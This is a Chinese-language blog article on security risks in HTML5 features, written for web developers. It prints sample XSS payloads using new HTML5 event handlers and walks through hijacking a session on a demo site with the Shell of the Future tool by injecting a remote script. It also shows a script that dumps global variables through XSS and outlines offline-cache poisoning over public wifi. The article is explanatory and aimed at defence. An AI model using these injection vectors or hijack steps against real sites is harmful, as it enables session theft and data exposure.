HTML5安全
移動安全問題彙總:https://html5sec.org/
把應用的端擴充套件到mobile自然而然會帶來安全的隱患,特別是對於我們基於HTML5來做跨平臺的開發更是如此。HTML5提供了很多特性,各個平臺都在努力的實現這些特性,開發者也努力地在使用這些特性,以此求得不一樣地體驗。然而,事情都有兩面性,大多數web應用的安全措施都是基於傳統的HTML,沒有覆蓋到HTML5的新特性,下面來看看由於HTML5新特性而帶來的安全隱患:
- XSS
- CORS & CSRF
- Clickjacking
- Web storage
- WebSocket
- Desktop Notifications
- Geolocation
- Offline
- Web worker
1)XSS
XSS(跨站指令碼攻擊)這裡不想全面介紹,這是web安全中最基礎的一個問題,大多數web應用都會做XSS防範。HTML5的新特性裡提供了很多執行JS的觸發點,比如下面幾個例子:
- <video><source onerror=”javascript:alert(1)“>
- <input autofocus onfocus=alert(1)>
- <form id=”test” /><button form=”test” formaction=”javascript:alert(1)”>
這些都給攻擊者植入指令碼帶來了新機會。因此,大家有必要把自己應用裡XSS防範措施再好好審查一下,有個哥們總結了一下基於HTML5可以做XSS的點,http://code.google.com/p/html5security/,大家可以參考一下。
web攻擊大多數都是組合拳,XSS是很多組合拳中必要的一步,因此,攔住了XSS,也就攔住了大半web攻擊,值得大家重視。
2)CORS & CSRF

HTML5之前有SOP(Same Origin Policy)的規範,也就是ajax不能跨域訪問,這個玩意導致很多web開發者很痛苦,以至於搞出很多跨域方案,比如JSONP和flash socket。HTML5給大家提供了方便,搞出了一個CORS(Cross Origin Resource Sharing)規範,也就是說在如果在服務端加上Access-Control-Allow-Origin: xxx,也就表示此服務端容許來自xxx的跨域訪問,這確實很方便,不過也方便了攻擊者使受害者客戶端與自己的服務端產生雙向通訊,以至更方便植入更多東西,比如模擬請求來搞CSRF。下面是一個CORS攻擊的流程圖:

首先通過XSS等方法來導致受害者的客戶端向你的伺服器傳送Ajax請求,只要你的返回的head裡Access-Control-Allow-Origin包含當前客戶端的訪問的域名,你就可以對客戶端返回,然後,你就可以把你想要客戶端執行的操作返回給客戶端,使其執行,這樣你就可以以受害者的身份做你想做的事情。http://www.andlabs.org/tools/sotf/sotf.html這篇文章裡介紹了一個方便實施CORS攻擊的工具,通過使用這個工具,能更直觀感受攻擊的全過程:

1. 下載並啟動attacker server

2. 在受攻擊的網站裡植入指令碼,這裡使用了一個demo網站,並直接在seach裡搜尋:<script src=”http://127.0.0.1:8080/e2.js”></script>,值其載入e2.js並執行
3. 啟動攻擊console(http://127.0.0.1:8080/sotf.console,注意8080是第一步裡配置的,並且此瀏覽器需要把代理設定為127.0.0.1:1337,1337也是第一步裡配置的):


點選‘Hijack Session’後顯示受害者正在訪問的網站:

這時你就成功的掛住了受害者,你可以向受害者傳送你想做的操作,比如,你隨意點選左邊的連結,你在受害者的瀏覽器的http請求裡能看到,瀏覽器在悄悄地重放你在console裡訪問頁面的請求:

大致看看e2.js原始碼也能看出大致的流程。這是很不錯的學習案例。
3)Clickjacking


Clickjacking也是一種比較傳統的攻擊方法,也就是通過對頁面的修改欺騙使用者的眼睛,使其做了不想做的事兒,比如點選下面的圖片:

而實際上此頁面上面還附有一個隱藏的iframe:

使得你無意識地到amazon上買了東西。這種攻擊其實是很難完成的,一是很難誘導使用者填寫一些值,二是由於SOP的限制iframe裡指令碼的行為,但HTML5的新特性又方便了實施Clickjacking。https://media.blackhat.com/bh-eu-10/presentations/Stone/BlackHat-EU-2010-Stone-Next-Generation-Clickjacking-slides.pdf詳細地介紹瞭如何基於drag特性來實施Clickjacking。
4)Web storage
HTML5提供了local storage能力,比如localstorage API和web database,如果把關鍵資訊存在local storage裡,就有被竊取的可能。雖然HTML5的規範裡規定local storage只能被同域訪問,但通過XSS和Domain Name System (DNS) cache poisoning等方法就能繞開這個限制。所以不能把關鍵資訊不做任何保護的形式放在local storage裡。另外,有些開發者也習慣把一些關鍵資訊放在global變數裡,比如登入密碼等,這些變數也是有被洩漏的可能,比如下面這段程式碼就能遍歷所有global變數:
- for(i in window){
- obj=window[i];
- if(obj!=null||obj!=undefined)
- var type = typeof(obj);
- if(type==“object”||type==“string”)
- {
- console.log(“Name:”+i)
- try{
- my=JSON.stringify(obj);
- console.log(my)
- }catch(ex){}
- }
-
}
以此完全可以通過XSS來執行上面類似的程式碼。
5) WebSocket
WebSocket是HTML5非常受人關注的特性,它提供了客戶端與服務端的雙向通訊能力,這也暴露了一些安全隱患,比如:
- 暴露成後門,成為攻擊者植入指令碼的shell
- 通過客戶端做埠掃描
http://www.andlabs.org/tools/jsrecon.html是一個基於WebSocket的埠掃描器,從中可以體會到如何websocket來進行攻擊。
6)Desktop Notifications
Desktop Notifications是HTML5在右下角彈出本地訊息的能力,如下圖所示:

這種本地訊息極其容易誘惑使用者去點選,所以通過這種形式,能很容易誘導使用者洩漏關鍵資訊,比如:

7)Geolocation
Geolocation使得web應用能拿到客戶端地理資訊,也導致攻擊者可以竊取使用者的地理資訊,有了地理資訊就可以做很多事情,比如:
- 傳送本地化的廣告
- 跟蹤
- 售賣個人資訊
8)Offline
Offline是HTML5提供的快取靜態資源的能力,通過以下配置:
- CACHE MANIFEST
- /file1.html
- /images/someImage.jpg
- /JavaScript/script1.js
就可以快取這三個檔案,下次就直接在本地訪問。這種方式也有安全隱患,比如下面的步驟:
- 在有無密碼保護的wifi的環境中(比如咖啡廳)裡,擷取網路通訊,偽造頁面返回,比如login.html
- 把login.html作為cache快取起來
- 使用者在將來就算離開wifi環境下依然訪問的是你偽造的login.html,從而一直受你的控制
9)Web worker
Web worker是HTML5提供的多執行緒任務的能力,這使得攻擊者可以執行一些需要長時間執行的指令碼,並且是background的,可以神不知鬼不覺。
從上面這些例子可以看出,HTML5的各種新特性確實是雙刃劍,安全隱患不止這麼一些,我們對於這些新特性的應用,需要多深層次的想想,看看有沒有安全隱患。
相關文章
- 從html5的新特性定位安全問題HTML
- HTML5系列:HTML5表單HTML
- HTML5系列:HTML5繪圖HTML繪圖
- HTML5系列:HTML5結構HTML
- HTML5已死;HTML5長生!HTML
- HTML5HTML
- HTML5視訊教程,HTML5專案實戰,HTML5中文指南,HTML5使用手冊HTML
- HTML5培訓:什麼是HTML5?HTML
- HTML5前景如何?HTML5好找工作嗎?HTML
- HTML5如何學?HTML5該學什麼?HTML
- HTML5系列:HTML5本地儲存HTML
- Html5學習系列(一)認識HTML5HTML
- HTML5提高HTML
- HTML5 拖放HTML
- HTML5(WebWorkers)HTMLWeb
- HTML5 -- CanvasHTMLCanvas
- HTML5拖放HTML
- HTML5 教程HTML
- Html5(1)HTML
- html5拖拽HTML
- 初探HTML5HTML
- HTML5培訓教程:HTML5基礎介紹HTML
- 什麼是HTML5?HTML5發展前景如何?HTML
- HTML5如何學?學HTML5要注意什麼?HTML
- HTML5學習筆記1 HTML5 新元素HTML筆記
- HTML5系列:HTML5與HTML4的區別HTML
- HTML5 基礎HTML
- HTML5 : Drag & DropHTML
- HTML5新特性HTML
- HTML5 新特性!HTML
- html5整理(一)HTML
- HTML5簡介HTML
- html5音訊HTML音訊
- HTML5 速覽HTML
- HTML5 data-*HTML
- HTML5 : History APIHTMLAPI
- HTML5新增APIHTMLAPI
- html5標籤HTML